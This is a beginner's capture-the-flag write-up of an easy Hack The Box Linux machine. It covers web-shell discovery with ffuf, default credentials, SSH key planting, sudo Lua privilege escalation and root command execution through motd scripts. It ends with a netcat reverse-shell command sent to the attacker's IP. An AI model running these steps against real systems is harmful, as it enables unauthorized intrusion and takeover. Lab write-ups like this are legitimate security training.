Hi guys this is my first write up so please be nice!, This box is a Linux box rated easy.
This box includes the following techniques:
- nmap
- ffuf
- php web-shells
Quick overview
This box is running a web server hosting a page with a secret php web-shell backdoor,I use this to access the machine and add My pub ssh key to. After connecting to SSH I found a program called Lua, I use this to privesc to sysadmin. Finally I exploit the message of the day to gain root.
I Start nmap scan as per normal.
sudo nmap -sC -sV 10.10.10.181

I found SSH running on port 22, Apache HTTP server on port 80. First I check the webpage on port 80. This revealed that the site has been hacked and they have left a backdoor.
Next I checked the source code. In the source I found this comment #!–Some of the best web shells that you might need ;)–#.

Next I went to google to search for common web-shells. I found none of these running on the server.
Then I decided to google the comment on the page.

This result showed a Github Repo that contained that very comment, Upon inspection it had a list of php web-shells.

I knew one of these must of been installed on the web server. I decided to throw all of the web-shell names into a .txt and use ffuf to fuzz the site for the correct web-shell.
What is ffuf?
fuzz fast you fool – ffuf is a tool used to fuzz/brute force directories on a webpage. This particular tool is very fast and reliable. It can be used to find hidden files on web pages with such extensions as .txt,.pdf,.zip and many more. Get ffuf here!
ffuf -u http://10.10.10.181/FUZZ -w shell.txt -c

We got a match! Navigating to this site gives me this login page.

After trying some default creds I found admin:admin to be successful.

This is the gui for the “backdoor” or web-shell, It’s not pretty. I see that I am logged in as webadmin. I decided to look into the user’s home directory.

This showed his home directory.

I notice I have full read/write access to the user’s .ssh folder. So I plan on adding my SSH public key to his authorized_keys to allow me to login via SSH.
I Navigate into the .ssh folder.
Now I need a copy of my id_rsa.pub. Navigate to /home/kali/.ssh

I have these files, id_rsa is my private key and should never be shared. The .pub is the key we are after and used to authorize with another machine. Go ahead and cat your pub key and copy it.
If you do not have these files we will need to generate them, don’t worry this is a doddle using ssh-keygen
Generating private/public rsa key pair
ssh-keygen

This makes the two files in your .ssh folder.
Time to add my .pub to the authorized_keys.(REPLACE “YOURPUBLICKEY” for yours)
echo "PUBLICKEY" > authorized_keys
This will echo your pubkey into the authorized_keys file.

This will echo your public key into the authorized_keys file on the machine which in turn allows your system to connect via ssh as it is now authorized. Time to connect via SSH.
ssh -i id_rsa webadmin@10.10.10.181

It worked! First thing I notice is a notes.txt file in my home directory.
cat notes.txt

Looks like the admin has left us a message. Lua is a programming language. The next command I run after gaining access to a user is always sudo-l (lowercase L) This command shows you all the commands you can run as sudo.
sudo -l

Here it shows that we can run the file “luvit” as sysadmin with no password which is located in the sysadmin’s home dir. Next I checked GTFOBins to see if you can use Lua to priv esc.
GTFOBins is a list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. This can result in breaking out of restricted shells, transferring data or even privilege escalation.
https://gtfobins.github.io/gtfobins/lua/

I see that I can run <code>os.execute("/bin/sh") in Lua to spawn a shell with the privileges of the user running the program.
sudo -u sysadmin /home/sysadmin/luvit
This command runs the file as the specified user.

Now time to spawn a shell! I changed the shell from sh to bash.
os.execute("/bin/bash")

Success! I am now sysadmin. Lets see if I have a User flag!


In the home dir I find the user.txt flag. Now to find a method for Privesc to root. I noticed when we first logged into SSH It had a custom message of the day, let’s investigate.

Sysadmin has full rights for these files. After looking through the files I found that the 00-header file contains the welcome message that was shown after connecting via SSH.

Let’s see if I have code execution. I tested this with “id”.
echo “id” >> 00-header
p.s when echoing into files using > > will append the echo’d texted to the end of the file, whereas using > will overwrite the file with just the echo’d text.
Let’s see if it works by logging out of SSH and logging back in.

It worked! We have command execution as root. Now we can use cat to read the root.txt flag.
echo"cat /root/root.txt" >> 00-header

I now have the root flag! If you really want to own a machine you are going to want a reverse root shell, here is how to do that!
Gaining a root shell
First I need to upload netcat to the box as the one installed on the machine does not support the -e function I need to get a reverse shell.
First I need to navigate to my /bin directory as we need the linux binary for netcat. Then I start a SimpleHTTPServer in this folder.
SimpleHTTPServer is a method used to host files on a webpage, This will allow me to download these files from the victims machine. The default port used for this is 8000.
python -m SimpleHTTPServer

Now I need to navigate to the /tmp dir, Then I used wget to download nc to the /tmp dir and also used chmod to make it an executable file.
wget http://10.10.14.28:8000/nc;chmod +x nc

Now I have netcat on the victims machine. On my host machine I set up a listener to catch the reverse shell.
nc -lvnp 1337

Now on the victims machine I need to edit the header to run a reverse shell. I moved back to the update-motd dir, I then used netcat to send a reverse /bin/bash session to my machine. This command echos the reverse shell cmd into the 00-header file.
echo “/tmp/nc -e /bin/nash 10.10.14.28 1337” >> 00-header

Now I recommend using 3 tabs in the terminal for this, First is the SSH to edit the 00-header, Second to log into SSH to trigger the motd that sends the reverse shell and finally Third set up as the nc -lvnp listner to catch the shell.
If all went well you should you should now have a root shell!

I really enjoyed this box. It is on the easier side of the easy boxes on HTB, but the privesc used to gain root was fun and a new method for me. I hope this write up helped you and I look forward to doing more in the future!